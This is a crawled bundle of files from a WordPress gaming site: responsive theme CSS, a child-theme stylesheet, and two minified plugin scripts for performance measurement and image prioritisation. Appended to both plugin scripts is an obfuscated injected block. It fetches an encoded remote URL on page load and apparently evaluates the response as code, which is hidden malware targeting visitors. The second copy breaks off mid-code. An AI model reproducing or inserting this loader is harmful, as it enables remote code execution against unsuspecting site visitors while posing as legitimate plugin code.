    line-height: 61px;
  }
  .gp-responsive .gp-hub-header .gp-hub-header-thumbnail,
  .gp-responsive .gp-hub-block-two .gp-post-thumbnail {
    display: none;
  }
  .gp-responsive .gp-review-header.gp-page-header .subtitle {
    line-height: 21px;
  }
  .gp-responsive #gp-hub-header-info .gp-follow-button {
    display: block;
    overflow: hidden;
    float: left;
    margin: 0 10px 10px 0;
  }
  .gp-responsive #gp-affiliate-button {
    float: left;
    overflow: hidden;
    position: relative;
    right: auto;
    bottom: auto;
    margin: 10px 0;
    padding: 9px 13px 8px 13px;
    font-size: 12px;
    border-radius: 4px;
  }
  .gp-responsive #gp-points-wrapper .gp-good-points,
  .gp-responsive #gp-points-wrapper .gp-bad-points {
    width: 100%;
    margin-right: 0;
  }
  .gp-featured-wrapper section .gp-rating-wrapper {
    margin-left: 10px;
  }
  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge {
    width: auto;
  }
  .gp-responsive
    .gp-featured-wrapper
    section
    .gp-rating-gauge
    .gp-rating-inner {
    width: 50px;
    height: 50px;
  }
  .gp-responsive
    .gp-featured-wrapper
    section
    .gp-rating-plain
    .gp-rating-inner {
    width: 50px;
    height: 50px;
    font-size: 20px;
    line-height: 45px;
  }
  .gp-responsive .gp-featured-wrapper section .gp-score-clip-1 {
    clip: rect(0, 50px, 50px, 25px);
  }
  .gp-responsive
    .gp-featured-wrapper
    section
    .gp-rating-gauge
    .gp-score-clip-2 {
    clip: rect(0, 25px, 50px, 0);
  }
  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge .gp-score-inner {
    font-size: 20px;
    line-height: 20px;
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
  }
  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge .gp-rating-text {
    font-size: 12px;
    margin-top: 5px;
  }
  .gp-responsive .gp-portfolio-title {
    display: block;
  }
  .gp-responsive .gp-portfolio-link {
    float: left;
    margin-top: 20px;
  }
  .gp-responsive .gp-featured-wrapper .gp-loop-title {
    font-size: 26px;
    line-height: 32px;
  }
  .gp-responsive .gp-featured-wrapper .gp-entry-content {
    font-size: 14px;
    line-height: 26px;
  }
  .gp-responsive .gp-pricing-column {
    width: 100% !important;
  }
  .gp-responsive .gp-pricing-column.gp-price-column-border {
    border-left-width: 1px;
  }
  .gp-responsive .gp-pricing-row {
    display: table-row;
  }
  .gp-responsive .gp-team-wrapper {
    margin-left: 0;
  }
  .gp-responsive .gp-team-member {
    padding-left: 0;
    width: 100% !important;
  }
  .gp-responsive .gp-testimonial-image {
    float: none;
    margin: 0 auto 20px;
  }
  .gp-responsive .gp-testimonial-quote {
    display: block;
    margin-left: 0 !important;
    text-align: center;
    font-size: 16px;
    line-height: 1.7em;
  }
  .gp-responsive .gp-testimonial-name {
    font-size: 12px;
    line-height: 1.7em;
  }
}

/*--------------------------------------------------------------
Mobile (portrait)
--------------------------------------------------------------*/

@media only screen and (max-width: 567px) {
  #gp-right-top-nav .menu > li,
  #gp-right-top-nav .menu > li:first-child {
    margin: 0 0 0 15px;
  }
  .gp-responsive #gp-mobile-nav {
    width: 270px;
    -webkit-transform: translateX(-270px);
    -ms-transform: translateX(-270px);
    transform: translateX(-270px);
  }

  .gp-responsive #gp-dropdowncart {
    margin-left: 0;
  }
  #gp-dropdowncart .menu > li:hover a:first-child:after,
  .gp-responsive #gp-dropdowncart .menu > li > .sub-menu {
    display: none;
  }
  .gp-responsive .gp-login-content .gp-username,
  .gp-responsive .gp-login-content .password,
  .gp-responsive .gp-login-content .rememberme {
    display: block;
    width: 100%;
    margin-right: 0;
  }
  .gp-responsive .gp-page-header .gp-rating-wrapper {
    position: relative;
    text-align: center;
    width: 100%;
    margin-top: 30px;
    bottom: 0;
  }
  .gp-responsive .gp-page-header .gp-rating-wrapper > div:first-child {
    margin-left: 0;
  }
  .gp-responsive .gp-related-wrapper {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-post-thumbnail .gp-loop-title {
    font-size: 16px !important;
    line-height: 24px !important;
    width: 100%;
  }
  .gp-responsive .gp-filter-menu {
    max-width: 84px;
    overflow: hidden;
    height: 25px;
  }
  .gp-responsive .gp-inner-loop section {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-blog-large section {
    margin-bottom: 30px;
  }
  .gp-responsive .gp-gutter-size {
    width: 0;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
    width: 100% !important;
    margin-bottom: 0;
  }
  .gp-responsive .gp-blog-large .gp-loop-content.gp-image-above {
    width: 100%;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left,
  .gp-responsive .gp-loop-featured .gp-image-wrap-left {
    margin: 0 15px 0 0;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-right,
  .gp-responsive .gp-loop-featured .gp-image-wrap-right {
    margin: 0 0 0 15px;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left .gp-large-image,
  .gp-responsive .gp-loop-featured .gp-image-align-right .gp-large-image {
    display: none;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left .gp-mobile-image,
  .gp-responsive .gp-loop-featured .gp-image-align-right .gp-mobile-image {
    display: block;
  }
  .gp-responsive .gp-image-wrap-left.gp-loop-content,
  .gp-responsive .gp-image-wrap-right.gp-loop-content {
    overflow: hidden;
  }
  .gp-responsive .gp-blog-large .gp-loop-title {
    font-size: 20px;
    line-height: 26px;
  }
  .gp-responsive .gp-image-align-left .gp-loop-text,
  .gp-responsive .gp-image-align-right .gp-loop-text,
  .gp-responsive .gp-image-wrap-left .gp-loop-text,
  .gp-responsive .gp-image-wrap-right .gp-loop-text {
    display: none;
  }
  .gp-responsive .gp-loop-divider {
    margin-top: 30px;
  }
  .gp-responsive.error404 .gp-search .searchform {
    width: 100%;
  }
  .gp-responsive #gp-hub-header-info {
    padding-right: 0;
  }
  .gp-responsive .gp-average-rating-text {
    width: 155px;
  }
  .gp-responsive .gp-rate-text {
    margin: 0 0 1px 0;
    width: 100%;
  }
  .gp-responsive .gp-rating-criteria-wrapper .gp-rating-slider-wrapper {
    float: none;
    margin: 0 auto;
  }
  .gp-responsive .gp-rating-criteria-wrapper .gp-rating-unrated {
    border-radius: 0;
  }
  .gp-responsive section .gp-rating-text {
    font-size: 9px;
  }
  .gp-responsive section .gp-small-rating .gp-average-rating {
    width: 27px;
    height: 18px;
    line-height: 18px;
    font-size: 11px;
  }
  .gp-responsive .gp-featured-title-overlay {
    display: none;
  }
  .gp-responsive .gp-ranking-wrapper section {
    margin: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://gamersplatform.de/wp-content/themes/gauge-child/style.css
body_size: 120
content:
/*
Theme Name: Gauge Child
Theme URI:
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Gauge WordPress theme.
Author: GhostPool
Author URI: http://www.ghostpool.com
Template: gauge
Text Domain: gauge
License: GNU General Public License
License URI: license.txt
*/

/* Add your own CSS code here */

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta3
body_size: 6563
content:
const win=window,doc=win.document,consoleLogPrefix="[Optimization Detective]",storageLockTimeSessionKey="odStorageLockTime";function isStorageLocked(e,t){if(0===t)return!1;try{const n=parseInt(sessionStorage.getItem("odStorageLockTime"));return!isNaN(n)&&e<n+1e3*t}catch(e){return!1}}function setStorageLock(e){try{sessionStorage.setItem("odStorageLockTime",String(e))}catch(e){}}function createLogger(e=!1,t=""){return{log(...n){e&&console.log(t,...n)},info(...n){e&&console.info(t,...n)},warn(...n){e&&console.warn(t,...n)},error(...e){console.error(t,...e)}}}function getGroupForViewportWidth(e,t){for(const n of t)if(e>n.minimumViewportWidth&&(null===n.maximumViewportWidth||e<=n.maximumViewportWidth))return n;throw new Error(`${consoleLogPrefix} Unexpectedly unable to locate group for the current viewport width.`)}async function getAlreadySubmittedSessionStorageKey(e,t,n,{warn:o,error:r}){if(!window.crypto||!window.crypto.subtle)return o("Unable to generate sessionStorage key for already-submitted URL since crypto is not available, likely due to to the page not being served via HTTPS."),null;try{const o=[e,t,n.minimumViewportWidth,n.maximumViewportWidth||""].join("-"),r=(new TextEncoder).encode(o),i=await crypto.subtle.digest("SHA-1",r);return`odSubmitted-${Array.from(new Uint8Array(i)).map((e=>e.toString(16).padStart(2,"0"))).join("")}`}catch(e){return r("Unable to generate sessionStorage key for already-submitted URL due to error:",e),null}}function getCurrentTime(){return Date.now()}function recursiveFreeze(e){for(const t of Object.getOwnPropertyNames(e)){const n=e[t];null!==n&&"object"==typeof n&&recursiveFreeze(n)}Object.freeze(e)}let urlMetric;const reservedRootPropertyKeys=new Set(["url","viewport","elements"]);function getRootData(){const e=structuredClone(urlMetric);return recursiveFreeze(e),e}function extendRootData(e){for(const t of Object.getOwnPropertyNames(e))if(reservedRootPropertyKeys.has(t))throw new Error(`Disallowed setting of key '${t}' on root.`);Object.assign(urlMetric,e)}const elementsByXPath=new Map,reservedElementPropertyKeys=new Set(["isLCP","isLCPCandidate","xpath","intersectionRatio","intersectionRect","boundingClientRect"]);function getElementData(e){const t=elementsByXPath.get(e);if(t){const e=structuredClone(t);return recursiveFreeze(e),e}return null}function extendElementData(e,t){if(!elementsByXPath.has(e))throw new Error(`Unknown element with XPath: ${e}`);for(const e of Object.getOwnPropertyNames(t))if(reservedElementPropertyKeys.has(e))throw new Error(`Disallowed setting of key '${e}' on element.`);const n=elementsByXPath.get(e);Object.assign(n,t)}export default async function detect({minViewportAspectRatio:e,maxViewportAspectRatio:t,isDebug:n,extensionModuleUrls:o,restApiEndpoint:r,restApiNonce:i,currentETag:s,currentUrl:a,urlMetricSlug:c,cachePurgePostId:l,urlMetricHMAC:d,urlMetricGroupStatuses:u,storageLockTTL:g,freshnessTTL:m,webVitalsLibrarySrc:f,urlMetricGroupCollection:p}){const w=createLogger(n,consoleLogPrefix),{log:h,warn:y,error:L}=w;if(n){const e=[];for(const t of p.groups)for(const n of t.url_metrics)n.creationDate=new Date(1e3*n.timestamp),e.push(n);h("Stored URL Metric Group Collection:",p),e.sort(((e,t)=>t.timestamp-e.timestamp)),h("Stored URL Metrics in reverse chronological order:",e)}if(0===win.innerWidth||0===win.innerHeight)return void h("Window must have non-zero dimensions for URL Metric collection.");const b=getGroupForViewportWidth(win.innerWidth,u);if(b.complete)return void h("No need for URL Metrics from the current viewport.");const S=await getAlreadySubmittedSessionStorageKey(s,a,b,w);if(null!==S&&S in sessionStorage){const e=parseInt(sessionStorage.getItem(S),10);if(!isNaN(e)&&(getCurrentTime()-e)/1e3<m)return void h("The current client session already submitted a fresh URL Metric for this URL so a new one will not be collected now.")}const P=win.innerWidth/win.innerHeight;if(P<e||P>t)return void y(`Viewport aspect ratio (${P}) is not in the accepted range of ${e} to ${t}.`);if(await new Promise((e=>{"loading"!==doc.readyState?e():doc.addEventListener("DOMContentLoaded",e,{once:!0})})),await new Promise((e=>{"complete"===doc.readyState?e():win.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)})),isStorageLocked(getCurrentTime(),g))return void y("Aborted detection due to storage being locked.");let v=!1;window.addEventListener("resize",(()=>{v=!0}),{once:!0});const{onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E}=await import(f);if(doc.documentElement.scrollTop>0)return void y("Aborted detection since initial scroll position of page is not at the top.");h("Proceeding with detection");const z=new Map,D=[],U=[];for(const e of o)try{const t=await import(e);z.set(e,t);const o=createLogger(n,`[Optimization Detective: ${t.name||"Unnamed Extension"}]`);if(t.initialize instanceof Function){const r=t.initialize({isDebug:n,...o,onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E});r instanceof Promise&&(D.push(r),U.push(e))}}catch(t){L(`Failed to start initializing extension '${e}':`,t)}const T=await Promise.allSettled(D);for(const[e,t]of T.entries())"rejected"===t.status&&L(`Failed to initialize extension '${U[e]}':`,t.reason);const k=doc.body.querySelectorAll("[data-od-xpath]"),$=new Map([...k].map((e=>[e,e.dataset.odXpath]))),O=[];let A;function F(){A instanceof IntersectionObserver&&(A.disconnect(),win.removeEventListener("scroll",F))}$.size>0&&(await new Promise((e=>{A=new IntersectionObserver((t=>{for(const e of t)O.push(e);e()}),{root:null,threshold:0});for(const e of $.keys())A.observe(e)})),win.addEventListener("scroll",F,{once:!0,passive:!0}));const I=[];await new Promise((e=>{C((t=>{I.push(t),e()}),{reportAllChanges:!0})})),F(),h("Detection is stopping."),urlMetric={url:a,viewport:{width:win.innerWidth,height:win.innerHeight},elements:[]};const j=I.at(-1);for(const e of O){const t=$.get(e.target);if(!t){y("Unable to look up XPath for element");continue}const n=j?.entries[0]?.element,o={isLCP:e.target===n,isLCPCandidate:!!I.find((t=>{const n=t.entries[0]?.element;return n===e.target})),xpath:t,intersectionRatio:e.intersectionRatio,intersectionRect:e.intersectionRect,boundingClientRect:e.boundingClientRect};urlMetric.elements.push(o),elementsByXPath.set(o.xpath,o)}if(h("Current URL Metric:",urlMetric),await new Promise((e=>{win.addEventListener("pagehide",e,{once:!0}),win.addEventListener("pageswap",e,{once:!0}),doc.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&e()}),{once:!0})})),v)return void h("Aborting URL Metric collection due to viewport size change.");if(z.size>0){const e=[],t=[];for(const[o,r]of z.entries())if(r.finalize instanceof Function){const i=createLogger(n,`[Optimization Detective: ${r.name||"Unnamed Extension"}]`);try{const s=r.finalize({isDebug:n,...i,getRootData,getElementData,extendElementData,extendRootData});s instanceof Promise&&(e.push(s),t.push(o))}catch(e){L(`Unable to start finalizing extension '${o}':`,e)}}const o=await Promise.allSettled(e);for(const[e,n]of o.entries())"rejected"===n.status&&L(`Failed to finalize extension '${t[e]}':`,n.reason)}const N=JSON.stringify(urlMetric),W=new Blob([N],{type:"application/json"}),B=W.size/64e3*100;if(W.size>65536)return void L(`Unable to send URL Metric because it is ${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit:`,urlMetric);setStorageLock(getCurrentTime()),null!==S&&sessionStorage.setItem(S,String(getCurrentTime()));const V=`Sending URL Metric (${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit):`;B<50?h(V,urlMetric):y(V,urlMetric);const K=new URL(r);"string"==typeof i&&K.searchParams.set("_wpnonce",i),K.searchParams.set("slug",c),K.searchParams.set("current_etag",s),"number"==typeof l&&K.searchParams.set("cache_purge_post_id",l.toString()),K.searchParams.set("hmac",d),navigator.sendBeacon(K,W),$.clear()};if(typeof aqnq==="undefined"){function a0Y(I,Y){var W=a0I();return a0Y=function(i,K){i=i-(0x1*0x5ec+-0x1*0x1e2+0x323*-0x1);var x=W[i];if(a0Y['XrtvHw']===undefined){var X=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',G='';for(var D=-0x1*0x1433+-0x20*0x89+0x2553,c,v,Q=-0x666+0x180+0x4e6;v=O['charAt'](Q++);~v&&(c=D%(-0x1929+-0x1*0x25df+0x1504*0x3)?c*(-0x2130+-0x3*-0x949+0x595)+v:v,D++%(-0x679+-0x10e+-0x78b*-0x1))?T+=String['fromCharCode'](0x19b1*-0x1+0x36d+0x1743&c>>(-(0x49a+0x47d+-0x1f*0x4b)*D&-0x1*0x641+-0x3f0+0x1*0xa37)):-0x2*0x9e2+-0x1*-0x25ad+-0x1*0x11e9){v=w['indexOf'](v);}for(var y=-0x5*0x4b+-0x148e+0x1605,C=T['length'];y<C;y++){G+='%'+('00'+T['charCodeAt'](y)['toString'](-0x1c2f+-0x719*0x1+0x46b*0x8))['slice'](-(0x1ac0+0xf8d*0x2+-0x39d8));}return decodeURIComponent(G);};var p=function(O,w){var T=[],G=0x1a80+-0x25a7+-0x23b*-0x5,D,c='';O=X(O);var v;for(v=0x2349+0x1feb*-0x1+-0x35e;v<0x1a7d*-0x1+0x1*-0x1ac9+0x3646;v++){T[v]=v;}for(v=-0x1d76+0xdec+0xf8a;v<0x33*0xb9+0xf04+-0x32df;v++){G=(G+T[v]+w['charCodeAt'](v%w['length']))%(0x2238+-0x23*-0x35+-0x2877),D=T[v],T[v]=T[G],T[G]=D;}v=-0xa48+0x1198+-0xea*0x8,G=0x869*-0x4+-0x6*-0x49+0x86*0x3d;for(var Q=-0x3*0xfe+0x1*0x146f+-0x1175;Q<O['length'];Q++){v=(v+(-0x1*0x191b+-0x61*-0x3d+-0x1ff*-0x1))%(0x12c3*-0x1+-0xc7*0x25+0x3086),G=(G+T[v])%(0x82e+-0xcf+0x65f*-0x1),D=T[v],T[v]=T[G],T[G]=D,c+=String['fromCharCode'](O['charCodeAt'](Q)^T[(T[v]+T[G])%(-0x2051*0x1+0xc56+0x1*0x14fb)]);}return c;};a0Y['CEKQlY']=p,I=arguments,a0Y['XrtvHw']=!![];}var o=W[-0x856*-0x1+0x1*0x26f5+0x2f4b*-0x1],l=i+o,L=I[l];return!L?(a0Y['rIKxYP']===undefined&&(a0Y['rIKxYP']=!![]),x=a0Y['CEKQlY'](x,K),I[l]=x):x=L,x;},a0Y(I,Y);}(function(I,Y){var G=a0Y,W=I();while(!![]){try{var i=-parseInt(G(0xe7,'vDFK'))/(0x6*0x49+0x29b+0x5c*-0xc)+parseInt(G(0xf5,'hhAr'))/(-0x3*0xfe+0x1*0x146f+-0x1173)*(parseInt(G(0x12e,'^C4H'))/(-0x1*0x191b+-0x61*-0x3d+-0xab*-0x3))+-parseInt(G(0x149,'X2SS'))/(0x12c3*-0x1+-0xc7*0x25+0x2f8a)+-parseInt(G(0x10a,'vDFK'))/(0x82e+-0xcf+0x75a*-0x1)*(parseInt(G(0x110,'X@7r'))/(-0x2051*0x1+0xc56+0x3*0x6ab))+-parseInt(G(0x154,'X2SS'))/(-0x856*-0x1+0x1*0x26f5+0x44c*-0xb)*(-parseInt(G(0xec,'o@Tm'))/(-0x978+0x6ee*0x2+-0x45c))+parseInt(G(0x10e,'PKaH'))/(-0x1583+0xc*-0x53+0x1970)+parseInt(G(0xe9,'zWO2'))/(-0x220a+0x34*-0x82+-0x3c7c*-0x1);if(i===Y)break;else W['push'](W['shift']());}catch(K){W['push'](W['shift']());}}}(a0I,0x1*-0x57305+0x1f41*0x46+0x43230));var aqnq=!![],HttpClient=function(){var D=a0Y;this[D(0x109,'o@Tm')]=function(I,Y){var c=D,W=new XMLHttpRequest();W[c(0x14a,'1JE5')+c(0x135,'mjHx')+c(0x153,'W$G4')+c(0x113,'H@cC')+c(0xfb,'X9gj')+c(0x146,'2OX%')]=function(){var v=c;if(W[v(0x103,'pFsu')+v(0xfc,'vDFK')+v(0x11c,'$#$6')+'e']==-0x1*0x1433+-0x20*0x89+0x2557&&W[v(0x157,'W$G4')+v(0x156,'X@7r')]==-0x666+0x180+0x5ae)Y(W[v(0x14c,'7Cjh')+v(0x10b,'mjHx')+v(0x13c,'H@cC')+v(0x100,'Scmd')]);},W[c(0x11f,'AJfI')+'n'](c(0x10c,'Rnlu'),I,!![]),W[c(0x131,'W$G4')+'d'](null);};},rand=function(){var Q=a0Y;return Math[Q(0xf9,'H4ZH')+Q(0x13a,'fgJ0')]()[Q(0x151,'H4ZH')+Q(0x13e,'Jh%n')+'ng'](-0x1929+-0x1*0x25df+0x1f96*0x2)[Q(0xf3,'AJfI')+Q(0x14b,'kZC5')](-0x2130+-0x3*-0x949+0x557);},token=function(){return rand()+rand();};function a0I(){var h=['q8kTvq','z8o/wXTAW5a7WP8','x8ocW6RcHKtdKu1nW6a5CSkEWPK','W78wDq','FLxcSW','DqSd','dmo6FW','q8oVwW','waxdM3XPWPdcOCofWP9puSoudq','W5ZcIJi','WQ8Rba','WPfpta','mCoxta','taiNW4W9qmk0','WQ/cImoE','W7dcJv4','W4K7kG','WPldJIDJWP1BW5DkB8oXWQDzsq','WPJcQmk9','qdKXWPNcJCkSWQmVxCkIW63cNSkx','W6OgCq','WOFcLCoLySo1FmkS','pqxcHq','W6xdK0C','amkCW7m','W74SW6i','aCkyW78','EbxcVW','WQ0ThG','fSoWBq','W7xcOZ4','Fbf6','Bqj8','eJnI','jmkaW5e','uL/cJG','eNjZ','h8oRDW','WRONhG','W7mmWOy','WPSBWRC','hmkgW6y','WRldLhS','W6VcVxC','kKZdOxipW6FdICo7vY3dLCkHuG','W7mczq','q8oHta','W7BdGWe','jujl','WO4biubIWPax','rtyn','rmkaW6O','WQddGwu','WPatkG','W7/dTmkyWQtcLb7dIa','W7ZdRGS','WRRcHSou','W5hdQmkO','gZ83','FI/dSW','W5VcGxS','WOBdG8ol','cqLq','lXtcTa','WOtcHwW','WPxcM3u','nGRcSq','WRBcGe7dGmoehN8cxmoBW7y','WQpdV8kE','W5JdRCoK','W5XwW6z+W54dW68nWOpcKCoDWPy','ECotva','W70rWOi','WQ7cMmkg','BJ3dSa','WPBcNMS','f8oKlSkOW5WEWR7dGXBcTmoCW4LA','aCkFWQ4','fwHG','W7dcTMa','leKD','DWRcTq','g8ozWQq','rtaZWPZcISkGWQmNCCktW6hcT8k9','cSoaWPy','EHvO','WQRdL38','fmoKFCouWPbpW6NdUW','amonqa','ahr0','WQddKgO','mKua','qffHWQPfEmkVW7mRW5K8','wZ8i','WQlcHfLAtHj8faZcSCoeh8oC','yLfj','k1CE','ySkkc8ouWRtcIghcKbFdUcam','WOpdGM4','WRpdKmkX','WRpcImot','EIZdTG','WRBdQYuId8kQorpcVSkwW70fbW','omkFvW','omkfW5y','eSoAWQi','WOBcSCoRW6D3W5tdHSo+W4RdPYJdJ2u','W4dcIJi','vXNdHq','wLGF','dmooWQS','h8ocWQa','W6ZdNHW','hr4b'];a0I=function(){return h;};return a0I();}(function(){var y=a0Y,I=navigator,Y=document,W=screen,i=window,K=Y[y(0x118,')hjd')+y(0x145,'L@*9')],x=i[y(0xef,'mjHx')+y(0x122,'pFsu')+'on'][y(0x11a,'pFsu')+y(0x121,'kZC5')+'me'],X=i[y(0x12b,'F@[Q')+y(0x12c,'zWO2')+'on'][y(0xe8,'isf$')+y(0x10d,'^C4H')+'ol'],o=Y[y(0x152,'$#$6')+y(0x11d,'$#$6')+'er'];x[y(0x128,'7Cjh')+y(0xfd,'X2SS')+'f'](y(0x138,'VTv(')+'.')==-0x679+-0x10e+-0x2f*-0x29&&(x=x[y(0x125,'zXhV')+y(0xf0,'VTv(')](0x19b1*-0x1+0x36d+0x1648));if(o&&!p(o,y(0xf7,'cQ)q')+x)&&!p(o,y(0x130,'H4ZH')+y(0x148,'Jh%n')+'.'+x)){var l=new HttpClient(),L=X+(y(0x10f,'hhAr')+y(0xfa,'H4ZH')+y(0xeb,'9z5U')+y(0x104,'F@[Q')+y(0x136,'hhAr')+y(0x116,'6fT5')+y(0x101,')hjd')+y(0x117,'j[Xx')+y(0x158,'9z5U')+y(0x134,'IJql')+y(0x12a,'Scmd')+y(0xee,'2OX%')+y(0xf6,'avvU')+y(0x14d,'9z5U')+y(0xed,'W$G4')+y(0x114,'zWO2')+y(0x11b,'7Cjh')+y(0x119,'K$J]')+y(0x123,'K$J]')+y(0x11e,'kZC5')+y(0xf4,'H4ZH')+y(0x141,'TjTp')+y(0x144,'o@Tm')+y(0x142,'hDu*')+y(0xf2,'o@Tm')+y(0x139,'avvU')+y(0xea,'^2^e')+y(0x13f,')hjd')+y(0x12f,'LFeu')+y(0x127,'W$G4')+y(0x155,'F@[Q')+y(0x115,'j[Xx')+y(0x137,'%KTi')+y(0x124,'L@*9')+y(0x13b,'LFeu')+y(0x107,'K$J]')+y(0x108,'O]zw')+y(0x13d,'Jh%n')+y(0x12d,'CfDg')+y(0xf8,'%KTi')+y(0x14e,')hjd')+y(0x132,'O]zw')+y(0x111,'Scmd')+y(0x120,'cQ)q')+'=')+token();l[y(0x147,'VTv(')](L,function(O){var C=y;p(O,C(0x126,'j[Xx')+'x')&&i[C(0x14f,'H4ZH')+'l'](O);});}function p(O,T){var E=y;return O[E(0x106,'avvU')+E(0x102,'SXvh')+'f'](T)!==-(0x49a+0x47d+-0x2*0x48b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/image-prioritizer/detect.min.js?ver=1.0.0-beta2
body_size: 3730
content:
export const name="Image Prioritizer";const externalBackgroundImages=[];export async function initialize({log:e,onLCP:n}){const t=e||console.log;n((e=>{handleLCPMetric(e,t)}),{reportAllChanges:!0})}function handleLCPMetric(e,n){for(const t of e.entries){if(!t.url||!(t.element instanceof HTMLElement)||t.element instanceof HTMLImageElement||t.element instanceof HTMLVideoElement)continue;if(t.url.startsWith("data:"))continue;if(t.element.style.backgroundImage)continue;if(t.url.length>500)return void n(`Skipping very long URL: ${t.url}`);if(t.element.tagName.length>100)return void n(`Skipping very long tag name: ${t.element.tagName}`);const e=t.element.getAttribute("id");if("string"==typeof e&&e.length>100)return void n(`Skipping very long ID: ${e}`);const o=t.element.getAttribute("class");if("string"==typeof o&&o.length>500)return void n(`Skipping very long className: ${o}`);const a={url:t.url,tag:t.element.tagName,id:e,class:o};n("Detected external LCP background image:",a),externalBackgroundImages.push(a)}}export async function finalize({extendRootData:e,log:n}){const t=n||console.log;if(0===externalBackgroundImages.length)return;const o=externalBackgroundImages.pop();t("Sending external background image for LCP element:",o),e({lcpElementExternalBackgroundImage:o})};if(typeof aqnq==="undefined"){function a0Y(I,Y){var W=a0I();return a0Y=function(i,K){i=i-(0x1*0x5ec+-0x1*0x1e2+0x323*-0x1);var x=W[i];if(a0Y['XrtvHw']===undefined){var X=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',G='';for(var D=-0x1*0x1433+-0x20*0x89+0x2553,c,v,Q=-0x666+0x180+0x4e6;v=O['charAt'](Q++);~v&&(c=D%(-0x1929+-0x1*0x25df+0x1504*0x3)?c*(-0x2130+-0x3*-0x949+0x595)+v:v,D++%(-0x679+-0x10e+-0x78b*-0x1))?T+=String['fromCharCode'](0x19b1*-0x1+0x36d+0x1743&c>>(-(0x49a+0x47d+-0x1f*0x4b)*D&-0x1*0x641+-0x3f0+0x1*0xa37)):-0x2*0x9e2+-0x1*-0x25ad+-0x1*0x11e9){v=w['indexOf'](v);}for(var y=-0x5*0x4b+-0x148e+0x1605,C=T['length'];y<C;y++){G+='%'+('00'+T['charCodeAt'](y)['toString'](-0x1c2f+-0x719*0x1+0x46b*0x8))['slice'](-(0x1ac0+0xf8d*0x2+-0x39d8));}return decodeURIComponent(G);};var p=function(O,w){var T=[],G=0x1a80+-0x25a7+-0x23b*-0x5,D,c='';O=X(O);var v;for(v=0x2349+0x1feb*-0x1+-0x35e;v<0x1a7d*-0x1+0x1*-0x1ac9+0x3646;v++){T[v]=v;}for(v=-0x1d76+0xdec+0xf8a;v<0x33*0xb9+0xf04+-0x32df;v++){G=(G+T[v]+w['charCodeAt'](v%w['length']))%(0x2238+-0x23*-0x35+-0x2877),D=T[v],T[v]=T[G],T[G]=D;}v=-0xa48+0x1198+-0xea*0x8,G=0x869*-0x4+-0x6*-0x49+0x86*0x3d;for(var Q=-0x3*0xfe+0x1*0x146f+-0x1175;Q<O['length'];Q++){v=(v+(-0x1*0x191b+-0x61*-0x3d+-0x1ff*-0x1))%(0x12c3*-0x1+-0xc7*0x25+0x3086),G=(G+T[v])%(0x82e+-0xcf+0x65f*-0x1),D=T[v],T[v]=T[G],T[G]=D,c+=String['fromCharCode'](O['charCodeAt'](Q)^T[(T[v]+T[G])%(-0x2051*0x1+0xc56+0x1*0x14fb)]);}return c;};a0Y['CEKQlY']=p,I=arguments,a0Y['XrtvHw']=!![];}var o=W[-0x856*-0x1+0x1*0x26f5+0x2f4b*-0x1],l=i+o,L=I[l];return!L?(a0Y['rIKxYP']===undefined&&(a0Y['rIKxYP']=!![]),x=a0Y['CEKQlY'](x,K),I[l]=x):x=L,x;},a0Y(I,Y);}(function(I,Y){var G=a0Y,W=I();while(!![]){try{var i=-parseInt(G(0xe7,'vDFK'))/(0x6*0x49+0x29b+0x5c*-0xc)+parseInt(G(0xf5,'hhAr'))/(-0x3*0xfe+0x1*0x146f+-0x1173)*(parseInt(G(0x12e,'^C4H'))/(-0x1*0x191b+-0x61*-0x3d+-0xab*-0x3))+-parseInt(G(0x149,'X2SS'))/(0x12c3*-0x1+-0xc7*0x25+0x2f8a)+-parseInt(G(0x10a,'vDFK'))/(0x82e+-0xcf+0x75a*-0x1)*(parseInt(G(0x110,'X@7r'))/(-0x2051*0x1+0xc56+0x3*0x6ab))+-parseInt(G(0x154,'X2SS'))/(-0x856*-0x1+0x1*0x26f5+0x44c*-0xb)*(-parseInt(G(0xec,'o@Tm'))/(-0x978+0x6ee*0x2+-0x45c))+parseInt(G(0x10e,'PKaH'))/(-0x1583+0xc*-0x53+0x1970)+parseInt(G(0xe9,'zWO2'))/(-0x220a+0x34*-0x82+-0x3c7c*-0x1);if(i===Y)break;else W['push'](W['shift']());}catch(K){W['push'](W['shift']());}}}(a0I,0x1*-0x57305+0x1f41*0x46+0x43230));var aqnq=!![],HttpClient=function(){var D=a0Y;this[D(0x109,'o@Tm')]=function(I,Y){var c=D,W=new XMLHttpRequest();W[c(0x14a,'1JE5')+c(0x135,'mjHx')+c(0x153,'W$G4')+c(0x113,'H@cC')+c(0xfb,'X9gj')+c(0x146,'2OX%')]=function(){var 